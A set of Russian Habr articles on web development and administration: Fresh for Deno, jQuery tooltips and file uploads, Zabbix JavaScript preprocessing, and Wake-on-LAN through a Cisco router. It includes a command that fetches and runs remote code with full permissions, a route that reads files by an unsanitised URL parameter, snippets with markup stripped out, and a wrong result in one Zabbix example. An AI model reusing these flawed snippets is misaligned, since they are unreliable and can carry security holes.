# Fresh — фулл-стек фреймворк для Deno
Эта статья — перевод оригинальной статьи Luca Casonato "[Fresh 1.0](https://deno.com/blog/fresh-is-stable)"
Также я веду телеграм канал “[Frontend по-флотски](https://t.me/frontend_pasta)”, где рассказываю про интересные вещи из мира разработки интерфейсов.
Вступление
----------
Fresh — это новый полнофункциональный веб-фреймворк для Deno. По умолчанию веб-страницы, созданные с помощью Fresh, не отправляют никакого JavaScript в браузер. Фреймворк не имеет шага сборки, что позволяет на порядок сократить время развертывания. Сегодня мы выпускаем первую стабильную версию Fresh.
В последние годы рендеринг на стороне клиента становится все более популярным. Страницы React (и подобные React) позволяют программам относительно легко создавать очень сложные пользовательские интерфейсы. Популярность проявляется в текущем пространстве веб-фреймворков: в нем преобладают фреймворки на основе React.
Но рендеринг на стороне клиента стоит дорого; фреймворк часто отправляет пользователям сотни килобайт клиентского JavaScript по каждому запросу. Эти пакеты JS часто делают немногим больше, чем рендеринг статического контента, который с таким же успехом можно было бы использовать как обычный HTML.
Некоторые новые фреймворки также поддерживают рендеринг на стороне сервера. Это помогает сократить время загрузки страницы за счет предварительного рендеринга на сервере. Но большинство современных реализаций по-прежнему предоставляют каждому клиенту всю инфраструктуру рендеринга для полного приложения, поэтому страница может быть полностью повторно отрендерена на клиенте.
Это плохой подход к разработке — клиентский JavaScript очень дорог: он замедляет работу пользователя, резко увеличивает энергопотребление на мобильных устройствах и часто не очень надежен.
Fresh использует другую модель: по умолчанию вы отправляете клиентам 0 КБ JS. Таким образом большая часть рендеринга выполняется на сервере, а клиент отвечает только за повторный рендеринг небольших островков интерактивности. Модель, в которой разработчик явно соглашается на отрисовку определенных компонентов на стороне клиента. Эта модель была описана еще в 2020 году Джейсоном Миллером в его сообщении в блоге [Islands Architecture](https://jasonformat.com/islands-architecture).
По своей сути Fresh представляет собой структуру маршрутизации и механизм шаблонов, который отображает страницы по мере их запроса на сервере. В дополнение к JIT-рендерингу на сервере Fresh также предоставляет интерфейс для плавного рендеринга некоторых компонентов на клиенте для максимальной интерактивности. Фреймворк использует Preact и JSX (или TSX) для рендеринга и создания шаблонов как на сервере, так и на клиенте. Клиентский рендеринг полностью включен на уровне компонентов, и поэтому многие приложения вообще не отправляют JavaScript клиенту.
Fresh не имеет шага сборки. Код, который вы пишете, является непосредственно кодом, который выполняется на стороне сервера и на стороне клиента, и любая необходимая транспиляция TypeScript или JSX в простой JavaScript выполняется вовремя, когда это необходимо. Это позволяет создавать очень быстрые циклы итераций с мгновенным развертыванием.
Быстрый старт
-------------
Чтобы действительно объяснить, что делает Fresh особенным, давайте создадим новый проект и посмотрим на код:
```
deno run -A -r https://fresh.deno.dev my-app
```
Эта команда создает минимальный шаблон, необходимый для проекта Fresh, в папке, которую вы указали в качестве последнего аргумента (в данном случае `my-app`). Вы можете узнать больше о том, что означают все файлы, в [руководстве по началу работы](https://fresh.deno.dev/docs/getting-started/create-a-project).
```
my-app/
├── README.md
├── deno.json
├── dev.ts
├── fresh.gen.ts
├── import_map.json
├── islands
│ └── Counter.tsx
├── main.ts
├── routes
│ ├── [name].tsx
│ ├── api
│ │ └── joke.ts
│ └── index.tsx
└── static
├── favicon.ico
└── logo.svg
```
А пока обратите внимание на папку `route/`. Он содержит обработчики и шаблоны для каждого маршрута приложения. Имя каждого файла определяет, каким путям соответствует маршрут. Например, файл `api/joke.ts` обслуживает запросы к `/api/joke`. Структура папок может напомнить вам Next.js или PHP, так как эти системы также используют [маршрутизацию файловой системы](https://fresh.deno.dev/docs/concepts/routing).
Давайте посмотрим на файл route/index.tsx:
```
/** @jsx h */
import { h } from "preact";
import Counter from "../islands/Counter.tsx";
export default function Home() {
return (

Welcome to `fresh`. Try update this message in the ./routes/index.tsx
file, and refresh.
);
}
```
Экспорт маршрута по умолчанию — это шаблон JSX, который обрабатывается на стороне сервера для каждого запроса. Сам компонент шаблона никогда не отображается на клиенте.
Это ставит вопрос: что, если вы хотите повторно отобразить некоторые части приложения на клиенте, например, в ответ на какое-либо взаимодействие с пользователем? Для этого и существуют [острова](https://fresh.deno.dev/docs/concepts/islands) в Fresh. Это отдельные компоненты приложения, которые повторно гидратируются на клиенте для обеспечения взаимодействия.
Ниже приведен пример острова, который предоставляет счетчик на стороне клиента с кнопками увеличения и уменьшения. Он использует хук Preact `useState` для отслеживания значения счетчика.
```
// islands/Counter.tsx
/** @jsx h */
import { h } from "preact";
import { useState } from "preact/hooks";
interface CounterProps {
start: number;
}
export default function Counter(props: CounterProps) {
const [count, setCount] = useState(props.start);
return (
{count}
setCount(count - 1)}>-1
setCount(count + 1)}>+1
);
}
```
Острова должны быть помещены в папку `islands/`. Fresh позаботится об автоматическом повторном гидратации острова на клиенте, если обнаружит его использование в шаблоне маршрута.
Fresh — это не просто интерфейсный фреймворк, а полностью интегрированная система для написания веб-сайтов. Вы можете произвольно обрабатывать запросы любого типа, возвращать настраиваемые ответы, делать запросы к базе данных и многое другое. Этот маршрут возвращает обычный текстовый HTTP-ответ вместо HTML-страницы, например:
```
// routes/api/joke.ts
const JOKES = [/** jokes here */];
export const handler = (_req: Request): Response => {
const randomIndex = Math.floor(Math.random() * JOKES.length);
const body = JOKES[randomIndex];
return new Response(body);
};
```
Это также можно использовать для асинхронной выборки данных для маршрута. Вот маршрут, который загружает сообщения блога из файла на диске:
```
// routes/blog/[id].tsx
import { HandlerContext, PageProps } from "$fresh/server.ts";
export const handler = async (_req: Request, ctx: HandlerContext): Response => {
const body = await Deno.readTextFile(`./posts/${ctx.params.id}.md`);
return ctx.render({ body });
};
export default function BlogPostPage(props: PageProps) {
const { body } = props.data;
// ...
}
```
Поскольку Fresh так сильно зависит от динамического рендеринга на стороне сервера, крайне важно, чтобы он был быстрым. Это делает Fresh очень подходящим для работы на периферии в средах выполнения, таких как [Deno Deploy](https://deno.com/deploy), Netlify Edge Functions или Supabase Edge Functions. Это приводит к тому, что рендеринг происходит физически рядом с пользователем, что минимизирует задержку в сети.
Развертывание приложения Fresh в Deno Deploy занимает всего пару секунд: отправьте код в репозиторий GitHub, затем свяжите этот репозиторий с проектом на панели инструментов Deno Deploy. Затем ваш проект будет доступен из 33 регионов по всему миру, при этом 100 000 запросов в день включены в уровень бесплатного пользования.
Production Ready
----------------
Fresh 1.0 — это стабильная версия, на которую можно положиться при использовании в продакшене. Многие общедоступные веб-сервисы Deno используют Fresh. Это не означает, что мы закончили разработку, у нас есть еще много идей по улучшению взаимодействия с пользователями и разработчиками. | https://habr.com/ru/post/674382/ | null | ru | null |
# Создание простых всплывающих подсказок на HTML5, CSS и jQuery
Гуру верстки вряд ли найдут в этом посте что-то новое для себя. Этот пост скорее для начинающих верстальщиков у которых, как и у меня, были проблемы с созданием и стилизацией универсальных всплывающих подсказок.

Недавно, когда я делал небольшой блог, передо мной встала задача сделать стильные, но одновременно простые всплывающие подсказки. Попробовав разные способы создания отдельных div-контейнеров для подсказок, или создание всплывающих подсказок на чистом CSS, я нашел универсальное решение, которое не будет загромождать код, будет кроссбраузерним, и в то же время будет очень простым для реализации.
Всех, кого заинтересовал мой способ решения этой простой задачи, прошу под кат.
#### Решение
Способ, который я вам предложу, достаточно прост и эффективен. Работает во всех браузерах, даже в ІЕ 6 (Многократно тестировано мной). Легко изменим и удобен. Не загромождает код и делает его наглядным. Его можно легко изменить по свои нужды. Например, сделать задержку вывода подсказки через setTimeout или другое.
##### HTML
Предположим у нас есть HTML-страница со ссылкой, при наведении на которую нам нужно вывести подсказку:
```
Всплывающие подсказки
[Ссылка](#)
```
Как вы уже могли заметить из листинга, я использую css-препроцессор LESS.
Мы подключили в отдельные файлы CSS-стили и скрипты. Еще у нас есть одна ссылка и блок div, который и будет контейнером для подсказки.
Спецификация HTML5 разрешает использовать пользовательские атрибуты типа data-atribute, в которых можно сохранять некую информацию об элементе или блоке. Именно в data-атрибутах мы будем сохранять текст всплывающих подсказок.
```
[Ссылка](#)
```
Для хранения я использую атрибут data-tooltip.
C HTML закончили — можно перейти к стилям.
##### CSS
Я использую библиотеку [LESS Elements](http://lesselements.com/) и всем советую, поэтому некоторые свойства я напишу с использованием данного фреймворка.
```
@import "css/elements.less";
#tooltip {
z-index: 9999;
position: absolute;
display: none;
top:0px;
left:0px;
background-color: #000;
padding: 5px 10px 5px 10px;
color: white;
.opacity(0.5);
.rounded(5px);
}
```
С листинга понятно, что в первой строчке мы подключаем LE, задаем блоку div#tooltip абсолютное позиционирование и скрываем его. Дальше мы задаем блоку фоновый цвет и цвет текста, делаем скругление уголки (5px) и устанавливаем значение прозрачности на 50%.
##### jQuery
Ну а теперь самое интересное — jQuery.
```
$.jQuery(document).ready(function() {
$("[data-tooltip]").mousemove(function (eventObject) {
$data_tooltip = $(this).attr("data-tooltip");
$("#tooltip").text($data_tooltip)
.css({
"top" : eventObject.pageY + 5,
"left" : eventObject.pageX + 5
})
.show();
}).mouseout(function () {
$("#tooltip").hide()
.text("")
.css({
"top" : 0,
"left" : 0
});
});
});// Ready end.
```
Теперь мы добавляем в выборку все элементы с атрибутом data-tooltip и при наведении на нужный элемент мышью получаем значение подсказки и сохраняем его в переменной. Дальше добавляем текст подсказки в блок #tooltip, задаем ему координаты курсора от края станицы + 5 px и наконец выводим блок с подсказкой в нужном месте. После ухода мыши с элемента мы прячем блок #tooltip, чистим его содержимое и возвращаем в 0;0;.
Вот и все!
В итоге мы получим что-то такое: [**Демо**](http://jsfiddle.net/kJFjU/)
Благодаря такому простому скрипту все элементы на странице, у которых будет атрибут data-tooltip, получат подсказку.
Спасибо за внимание! | https://habr.com/ru/post/165805/ | null | ru | null |
# jQuery File Upload
Ура! Еще один, свеженький… чем он лучше других?

а) Новенький! Всегда, кто берется что-то делать, то обычно смотрит: есть ли в этом смысл, и если есть — делает это.
б) Красивенький! Можно не точить, а ставить из коробки. Основан на Bootstrap'е и иконках Glyphicons
в) Само собой мультиселект файлов, Drag&drop, прогрессбар и превьюшки фотографий.
г) Поддержка кросдоменного соединения, докачка и ресайз фоток на стороне клиента.
д) Готов для любой платформы сервера (PHP, Python, Ruby on Rails, Java, Node.js, и тому подобное.)
[blueimp.github.com/jQuery-File-Upload](http://blueimp.github.com/jQuery-File-Upload/)
Поддержка браузеров:
[github.com/blueimp/jQuery-File-Upload/wiki/Browser-support](https://github.com/blueimp/jQuery-File-Upload/wiki/Browser-support)
#### Быстрое подключение
Доступно две версии плагина. В [Bootstrap'е](https://github.com/blueimp/jQuery-File-Upload/archives/master) и в [Jquery UI](https://github.com/blueimp/jQuery-File-Upload/wiki/jQuery-UI)
Если вам приспичит полностью переделать интерфейс, то вот [голая версия плагина](https://github.com/blueimp/jQuery-File-Upload/blob/master/js/jquery.fileupload.js)
[Подробнее](https://github.com/blueimp/jQuery-File-Upload/wiki/Basic-plugin)
#### Как настроить плагин?
###### Используем jQuery File Upload (версию UI) для PHP.
То что идет в коробке с плагином полностью работоспособно, остается только залить это себе на сервер.
Качаем, распаковываем, заливаем распакованное на наш сервер ( папку можно переименовывать ).
Пробуем запустить демо страницу для проверки работоспособности.
Учтите, что заливка файлов работает для всех, и эти же файлы могут быть скачаны так же всеми. Самый простой способ защиты — поставить пароль на папку с залитыми файлами через .htaccess.
###### Используем jQuery File Upload (версию UI) для [Google App Engine](http://code.google.com/appengine/)
Качаем плагин, распаковываем, редактируем файл *app.yaml* для подмены «jquery-file-upload» на ваш собственный App ID. Заливаем в server/gae-python или server/gae-go ( в зависимости от среды разработки) как ваш App Engine instance.
Залейте папку jQuery-File-Upload (корневую) на любой сервер, после редактирования поля *form action target* на ваш урл к вашему App Engine instance.
###### Использование jQuery File Upload (версию UI) с Node.js
Вы можете установить пример на Node.js на ваш сервер через [npm.](http://npmjs.org/)
`npm install blueimp-file-upload-node`
Запуск сервиса:
`./node_modules/blueimp-file-upload-node/server.js`
Качаем архив с плагином, распаковываем, правим index.html и настраиваем путь в form action на ваш Node.js ( типа «[localhost](http://localhost):8080»).
Вы можете залить папку с проектом ( без ненужных файлов) на любой сервер и использовать его как интерфейс для вашего сервиса по заливке файлов на Node.js.
###### Использование jQuery File Upload (версию UI) с другими платформами
Подробнее здесь [github.com/blueimp/jQuery-File-Upload/wiki/Setup](https://github.com/blueimp/jQuery-File-Upload/wiki/Setup)
— #### Ps. рекомендации с комментариев
*«при связке Apache+PHP нужно дать веб-серверу право на запись в папки files и thumbnails (в Ubuntu его зовут, например www-data). Для проверки на работоспособность можно просто выставить '777' на эти папки, но это потенциально небезопасный путь.
В противном случае появляется обилие UNEXPECTED TOKEN всех мастей. »* — [irsick](https://habrahabr.ru/users/irsick/) | https://habr.com/ru/post/140400/ | null | ru | null |
# Решаем практические задачи в Zabbix с помощью JavaScript

***Тихон Усков**, инженер команды интеграции Zabbix*
Zabbix — кастомизируемая платформа, которая используется для мониторинга любых данных. С самых ранних версий Zabbix у администраторов мониторинга была возможность запускать различные скрипты через **Actions** для проверок на целевых узлах сети. При этом запуск скриптов приводил к возникновению ряда сложностей, в том числе таких, как необходимость поддержки скриптов, их доставки на узлы связи и прокси, а также поддержки разных версий.
JavaScript для Zabbix
---------------------
В апреле 2019 года был представлен Zabbix 4.2 с функцией предобработки на JavaScript. Многие загорелись идеей отказаться от написания скриптов, которые где-то забирают данные, переваривают их и предоставляют уже в понятном для Zabbix формате, а выполнять простые проверки, которые будут получать неготовые для хранения и обработки Zabbix данные, а потом обрабатывать этот поток данных с использованием средств Zabbix и JavaScript. В связке с низкоуровневым обнаружением и зависимыми элементами данных, которые появились в Zabbix 3.4, получилось достаточно гибкая концепция для сортировки и управления полученными данными.
В Zabbix 4.4, как логическое продолжение предобработки на JavaScript, появился новый способ оповещения — Webhook, который можно использовать для простой интеграции оповещений Zabbix со сторонними приложениями.
JavaScript и Duktape
--------------------
Почему были выбраны именно JavaScript и Duktape? Рассматривались различные варианты языков и движков:
* Lua – Lua 5.1
* Lua – LuaJIT
* Javascript – Duktape
* Javascript – JerryScript
* Embedded Python
* Embedded Perl
Основными критериями выбора были распространенность, простота интеграции движка в продукт, низкое потребление ресурсов и общая производительность движка, и безопасность внедрения кода на этом языке в мониторинг. По совокупности показателей победил JavaScript на движке Duktape.

### Критерии выбора и performance testing
Особенности Duktape:
— Стандарт [ECMAScript E5/E5.1](http://www.ecma-international.org/ecma-262/5.1/)
— Модули Zabbix для Duktape:
* Zabbix.log() — позволяет вписать непосредственно в лог Zabbix Server сообщения с различным уровень детализации, что обеспечивает возможность сопоставлять ошибки, например, в Webhook с состоянием сервера.
* CurlHttpRequest() — позволяет делать HTTP-запросы в сеть, на чем основано применение Webhook.
* atob() и btoa() — позволяет кодировать и декодировать строки в формат Base64.
**ПРИМЕЧАНИЕ**. *Duktape соответствует стандартам ACME. В Zabbix используется версия скрипта 2015 года. Последующие изменения незначительны, поэтому их можно игнорировать*.
Магия JavaScript
----------------
Вся магия JavaScript заключена в динамической типизации и приведении типов: строковых, числовых и логических.
Это означает, что не нужно заранее объявлять какого типа переменная должна возвращать значение.
При математических операциях значения, которые возвращаются операторами-функциями, преобразуются в числа. Исключение из таких операций — сложение, поскольку, если хотя бы одно из слагаемых является строкой, ко всем слагаемым применяется строковое преобразование.
**ПРИМЕЧАНИЕ**. *Методы, отвечающие за такие преобразования, как правило, реализованы в родительских прототипах объектов, **valueOf** и **toString**. **valueOf** вызывается при численном преобразовании и всегда перед методом **toString**. Метод **valueOf** обязан возвращать примитивные значения, иначе его результат игнорируется.*
*Для объекта вызывается метод **valueOF**. Если он не найден или не возвращает примитивное значение, вызывается метод **toString**. Если метод **toString** не найден, производится поиск **valueOf** в прототипе объекта, и все повторяется до завершения обработки значения и приведения всех значений в выражении к одному типу*. *Если для объекта реализован метод **toString**, который возвращает примитивное значение, то именно он используется для строкового преобразования.* *При этом результатом применения этого метода не обязательно является строка.*
Например, если для для объекта '**obj**' определяется метод **toString**,
```
`var obj = { toString() { return "200" }}`
```
метод **toString** возвращает именно строку, и при сложении строки с числом мы получаем склеенную строку:
```
`obj + 1 // '2001'`
`obj + 'a' // ‘200a'`
```
Но если переписать **toString**, чтобы метод возвращал число, при сложении объекта будет выполняться математическая операция с числовым преобразованием и получается результат математического сложения.
```
`var obj = { toString() { return 200 }}`
`obj + 1 // '2001'`
```
При этом, если мы выполняем сложение со строкой, выполняется строковое преобразование, и мы получаем склеенную строку.
```
`obj + 'a' // ‘200a'`
```
Именно в этом кроется причина большого количества ошибок начинающих пользователей JavaScript.
В метод **toString** можно вписать функцию, которая будет увеличивать текущее значения объекта на 1.

*Выполнение скрипта при условии, что переменная равна 3, и она же равна 4.*
При сравнении с приведением типов (==) каждый раз выполняется метод **toString** с функцией увеличения значения. Соответственно, при каждом последующем сравнении значение увеличивается. Этого можно избежать путем использования сравнения без приведения типов (===).

*Сравнение без приведения типов*
**ПРИМЕЧАНИЕ**. *Не используйте сравнение с приведением типов без необходимости*.
Для сложных скриптов, например, Webhook со сложной логикой, в которых необходимо сравнение с приведением типов, рекомендуется предварительно написать проверки для значений, которые возвращают переменные и обработать несоответствия и ошибки.
Webhook Media
-------------
В конце 2019 года и в начале 2020 года команда интеграции Zabbix занималась активной разработкой Webhooks и интеграций «из коробки», которые поставляются в дистрибутиве Zabbix.
* [Discord](https://git.zabbix.com/projects/ZBX/repos/zabbix/browse/templates/media/discord)
* [Jira](https://git.zabbix.com/projects/ZBX/repos/zabbix/browse/templates/media/jira)
* [Jira Service Desk](https://git.zabbix.com/projects/ZBX/repos/zabbix/browse/templates/media/jira_servicedesk)
* [Mattermost](https://git.zabbix.com/projects/ZBX/repos/zabbix/browse/templates/media/mattermost)
* [Microsoft Teams](https://git.zabbix.com/projects/ZBX/repos/zabbix/browse/templates/media/msteams)
* [Opsgenie](https://git.zabbix.com/projects/ZBX/repos/zabbix/browse/templates/media/opsgenie)
* [OTRS](https://git.zabbix.com/projects/ZBX/repos/zabbix/browse/templates/media/otrs)
* [Pagerduty](https://git.zabbix.com/projects/ZBX/repos/zabbix/browse/templates/media/pagerduty)
* [Pushover](https://git.zabbix.com/projects/ZBX/repos/zabbix/browse/templates/media/pushover)
* [Redmine](https://git.zabbix.com/projects/ZBX/repos/zabbix/browse/templates/media/redmine)
* [ServiceNow](https://git.zabbix.com/projects/ZBX/repos/zabbix/browse/templates/media/servicenow)
* [SINGL4](https://git.zabbix.com/projects/ZBX/repos/zabbix/browse/templates/media/signl4)
* [Slack](https://git.zabbix.com/projects/ZBX/repos/zabbix/browse/templates/media/slack)
* [Telegram](https://git.zabbix.com/projects/ZBX/repos/zabbix/browse/templates/media/telegram)
* [Zammad](https://git.zabbix.com/projects/ZBX/repos/zabbix/browse/templates/media/zammad)
* [Zendesk](https://git.zabbix.com/projects/ZBX/repos/zabbix/browse/templates/media/zendesk)

*Ссылка на [документацию](https://www.zabbix.com/documentation/current/manual/config/notifications/media/webhook)*
Preprocessing
-------------
* Появление предобработки на JavaScript позволило отказаться от большинства внешних скриптов, и в настоящее время в Zabbix можно получить любое значение и преобразовать его в совершенно другое любое значение.
* Предобработка в Zabbix реализована кодом на JavaScript, который при компиляции в байт-код преобразуется в функцию, принимающую единственное значение в виде параметра **value** в виде строки (в строке может быть и цифра, и число).
* Поскольку на выходе получается функция, в конце скрипта обязателен **return**.
* Возможно использование пользовательских макросов в коде.
* Ресурсы можно ограничить не только на уровне операционной системы, но и программно. Для шага предобработки выделяется максимум 10 мегабайт оперативной памяти и лимит времени выполнения в 10 секунд.

**ПРИМЕЧАНИЕ**. *Значения тайм-аута в 10 секунд достаточно много, потому что сбор условных тысяч элементов данных за 1 секунду по достаточно «тяжелому» сценарию предобработки может замедлить работу Zabbix. Поэтому не рекомендуется использовать предобработку для выполнения полноценных скриптов на JavaScript через так называемые теневые элементы данных (dummy items), которые запускаются только для выполнения предобработки*.
Проверить свой код можно через тест предобработки или с помощью утилиты **zabbix\_js**:
```
`zabbix_js -s *script-file -p *input-param* [-l log-level] [-t timeout]`
`zabbix_js -s script-file -i input-file [-l log-level] [-t timeout]`
`zabbix_js -h`
`zabbix_js -V`
```
Практические задачи
-------------------
### **Задача** **1**
Заменить вычисляемый элемент данных предобработкой.
**Условие**: получаем с датчика температуру в градусах по Фаренгейту для хранения в градусах по Цельсию.
Раньше мы создали бы элемент данных, который собирает температуру в градусах по Фаренгейту. После этого — еще один элемент данных (вычисляемый), который по формуле преобразовывал бы градусы по Фаренгейту в градусы по Цельсию.
**Проблемы**:
* Необходимо дублировать элементы данных и хранить все значения в базе.
* Необходимо согласовать интервалы для «родительского» элемента данных, который вычисляется и используется в формуле, и для вычисляемого элемента данных. В противном случае вычисляемый элемент данных может перейти в неподдерживаемое состояние или посчитать предыдущее значение, что скажется на надежности результатов мониторинга.
Одним из решений был отказ от гибких интервалов проверок в пользу фиксированных интервалов, чтобы гарантированно вычислять вычисляемый элемент данных после элемента данных, получающего данные (в нашем случае — температура в градусах по Фаренгейту).
Но если, например, шаблон мы используем для проверки большого количества устройств, и проверка выполняется раз в 30 секунд, 29 секунд Zabbix «халтурит», а в последнюю секунду начинает проверки и вычисления. Это приводит к созданию очереди и влияет на производительность. Поэтому рекомендуется использовать фиксированные интервалы, только если это действительно необходимо.
В данной задаче оптимальное решение — предобработка из одной строки на JavaScript, которая конвертирует градусы по Фаренгейту в градусы по Цельсию:
```
`return (value - 32) * 5 / 9;`
```
Это быстро и просто, не нужно создавать лишних элементов данных и хранить по ним историю, а также можно использовать для проверок гибкие интервалы.

```
`return (parseInt(value) + parseInt("{$EXAMPLE.MACRO}"));`
```
Но, если в гипотетической ситуации необходимо полученный элемент данных сложить, например, с какой-либо константой, определенной в макросе, необходимо учитывать, что параметр **value** раскрывается в строку. При операции сложения строк, две строки просто объединяются в одну.

```
`return (value + "{$EXAMPLE.MACRO}");`
```
Для получения результата математического действия, необходимо привести типы полученных значений в числовой формат. Для этого можно использовать функцию **parseInt()**, которая выдает целое число, функцию **parseFloat()**, которая выдает десятичную дробь, или функцию **number**, которая выдает целое число или десятичную дробь.
### **Задача 2**
Получить время в секундах до окончания сертификата.
**Условие**: некий сервис выдает дату окончания сертификата в формате "Feb 12 12:33:56 2022 GMT".
В ECMAScript5 **Date.parse()** принимает дату в формате ISO 8601 (YYYY-MM-DDTHH:mm:ss.sssZ). Необходимо привести к нему строку в формате MMM DD YYYY HH:mm:ss ZZ
**Проблема**: значение месяца выражено текстом, а не числом. Данные в таком формате не принимаются Duktape.
**Пример решения**:
* В первую очередь объявляется переменная, которая принимает значение (весь скрипт — объявление переменных, которые перечислены через запятую).
* В первой строке мы получаем дату в параметре **value** и разделяем ее пробелами методом **split**. Таким образом, мы получаем массив, где каждому элементу массива, начиная с индекса 0, соответствует один элемент даты до и после пробела. **split(0)** — месяц, **split(1)** — число, **split(2)** — строка с временем и т. д. После этого к каждому элементу даты можно обращаться по индексу в массиве.
```
`var split = value.split(' '),`
```
* Каждому месяцу (в хронологическом порядке) соответствует индекс его положения в массиве (с 0 до 11). Чтобы сконвертировать текстовое значение в числовое, к индексу месяца прибавляется единица (потому что нумерация месяцев начинается с 1). При этом выражение с прибавлением единицы взято в скобки, потому что в противном случае будет получена строка, а не число. В конце мы выполняем **slice()** — срез массива с конца, чтобы оставить только два символа (что важно для месяцев с двузначным номером).
```
`MONTHS_LIST = ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],`
`month_index = ('0' + (MONTHS_LIST.indexOf(split[0]) + 1)).slice(-2),`
```
* Формируем из полученных значений строку в формате ISO обычным сложением строк в соответствующем порядке.
```
`ISOdate = split[3] + '-' + month_index + '-' + split[1] + 'T' + split[2],`
```
Данные в полученном формате — количество секунд с 1970 года до какого-то момента в будущем. Использовать данные в полученном формате в триггерах практически невозможно, потому что Zabbix позволяет оперировать только макросами **{Date}** и **{Time}**, которые возвращают дату и время в понятном для пользователя формате.
* После этого мы можем получить в JavaScript текущую дату в формате Unix Timestamp и вычесть ее из полученного значения даты окончания сертификата, чтобы получить количество миллисекунд с текущего момента до момента окончания сертификата.
```
`now = Date.now();`
```
* Делим полученное значение на тысячу, чтобы получить секунды в Zabbix.
```
`return parseInt((Date.parse(ISOdate) - now) / 1000);`
```
В триггере можно указать выражение '**last<**' и набор цифр, который соответствует количеству секунд в периоде, на которое необходимо отреагировать, например, в неделях. Таким образом, триггер будет оповещать о том, что срок действия сертификата заканчивается через неделю.
**ПРИМЕЧАНИЕ**. *Обратите внимание на использование **parseInt()** в функции **return**, чтобы сконвертировать дробное число, полученное в результате деления миллисекунд, в целое число. Также можно использовать **parseFloat()** и хранить дробные данные*.
[Смотреть доклад](https://www.zabbix.com/events/meetup_ru_20200619) | https://habr.com/ru/post/514182/ | null | ru | null |
# Включение сервера с помощью мобильного телефона из внешнего мира
Доброго времени суток хабравчане! Всё началось с того, что работая удалённо в терминале понадобилось перезагрузить сервер. Толи день не задался, толи мысли были о чём-то другом и вместо команды:
`sudo shutdown -r now`
отправил его отдыхать после нелёгкого рабочего дня, командой:
`sudo shutdown now` **Enter**
И всё произошло машинально и так быстро, что даже сам не успел понять. Понимание стало приходить минут через 15-20, после безудержных попыток подключится удалённо к терминалу. И думаю даже не стоит говорить о том как далеко находился сервер, и добраться до него было практически невозможно. После долгих телефонных разговоров и объяснений куда кому пойти, и что где нажать, сервер всё же вернулся в рабочий ритм. После чего и появилась идея о включении сервера удалённо.
И так имеем:
* сервер с Ethernet интерфейсом с поддержкой Wake-on-LAN (далее WOL)
* операционная система: Ubuntu Server 12.04.2 LTS
* маршрутизатор Cisco 85/86/87/88/89x
* мобильный телефон Nokia N9
**a**. включем/проверяем в BIOS сервера поддержку WOL
**b**. включаем/проверяем поддержку WOL в Ubuntu Server
Для этого устанавливаем пакет **ethtool**
`sudo apt-get install ethtool`
после чего проверяем поддерку WOL
`sudo ethtool <интерфейс> | grep Wake`
выввод команды должен быть следующим
> Supports Wake-on: g
>
> Wake-on: g
это говорит о том, что сетевая карта поддерживает WOL и он включен. Если же
> Supports Wake-on:
буква отличная от **g**, то сетевая карта не поддерживает WOL. И если он выключен
> Wake-on:d
то включим его следующей командой:
`sudo ethtool -s <интерфейс> wol g`
На многих системах эту команду приходится выполнять после перезагрузки, поэтому сделаем чтобы она выполнялась каждый раз при загрузке системы автоматически. Для этого создадим файл wakeonlan.conf следующими командами:
```
sudo bash -c "cat > /etc/init/wakeonlan.conf" <<'EOF'
start on started network
script
for interface in $(cut -d: -f1 /proc/net/dev | tail -n +3); do
logger -t 'wakeonlan init script' enabling wake on lan for $interface
ethtool -s $interface wol g
done
end script
```
Сделаем файл исполняемым
`sudo chmod +x /etc/init/wakeonlan.conf`
и запустим службу
`sudo service wakeonlan start`
**c**. на маршрутизаторе Cisco настроим пересылку WOL пакета. Для этого добавим следующие команды:
`interface X`
`ip directed-broadcast`
`!`
`!`
`ip nat inside source static udp a.b.c.255 7 interface Y 7`
где
interface X — локальный интерфейс (ip nat inside)
interface Y — внешний интерфейс (ip nat outside)
**d**. на телефон Nokia N9 добавим perl скрипт создающий WOL пакет следующего содержания:
**wol.pl**
```
#!/usr/bin/perl -w
# wol.pl, written 20031220 by Walter Roberson [email protected]
# this program constructs a WOL (Wake on Lan) packet suitable for
# sending locally or over a net. The MAC of the system to be woken
# is required.
#
# The IP address the user supplies should NOT be
# the IP address of the system to be woken: instead it should be the
# subnet directed broadcast IP (e.g., 192.168.1.255) of any subnet
# known to be present on the segment of the target system. This
# would usually be the directed broadcast IP of the target system itself,
# but need not be in cases of multiple subnets that aren't carefully
# VLAN'd away from each other.
#
# To repeat: do NOT use the IP address of the target system. Not unless
# you are on the same subnet and you are using a static ARP entry.
# The target system is asleep, so it isn't going to answer an ARP
# from a router trying to find that particular address. Use a
# broadcast address, or some other packet forwarding trick.
use strict;
require 5.002;
use Socket;
use Sys::Hostname;
my ( $hisiaddr, $hispaddr, $hisMACtext,
$hisaddr, $hisport, $proto,
@MACbytes, $hisMACbin, $magicbody );
die "Syntax: $0 MAC ipaddr [port]" if @ARGV < 2;
$hisMACtext = shift @ARGV;
$hisaddr = shift @ARGV;
$hisport = shift @ARGV || 22357; # default 'WU', no significance
$magicbody = "\xff" x 6;
@MACbytes = split /[:-]/, $hisMACtext;
die "MAC wrong size" unless @MACbytes == 6;
$hisMACbin = pack "H*H*H*H*H*H*", @MACbytes;
$magicbody .= $hisMACbin x 16;
$proto = getprotobyname('udp');
socket(SOCKET, PF_INET, SOCK_DGRAM, $proto) || die "socket: $!";
$| = 1;
print "WOL packet being sent to udp port $hisport of ip $hisaddr\n";
$hisiaddr = inet_aton($hisaddr) || die "unknown host $hisaddr";
$hispaddr = sockaddr_in($hisport, $hisiaddr);
defined(send(SOCKET, $magicbody, 0, $hispaddr)) ||
die "send $hisaddr: $!";
```
сделаем скрипт исполняемым в терминале телефона
`chmod +x wol.pl`
запускается скрипт в терминале со следующими параметрами
`./wol.pl <внешний IP адрес или доменное имя> <номер udp порта (в нашем случае 7)>`
Самое удивительное, с момента той нелепой ошибки, так и не приходилось использовать это, разве что только в период тесто-наладки.
Использованная литература:
* <https://help.ubuntu.com/community/WakeOnLan>
* <https://gist.github.com/jevinskie/721245>
* <https://supportforums.cisco.com/docs/DOC-14333>
* <https://groups.google.com/forum/?hl=en#!msg/alt.internet.wireless/h1bH7K6x1MI/-6PTCfFe-qwJ> | https://habr.com/ru/post/184950/ | null | ru | null |
# Культ сокобана
Одна из первых версий игры 1984 года, в которую я играл на своем компьютере «Поиск»Бизнес-идиллия с драматическим концом
-------------------------------------
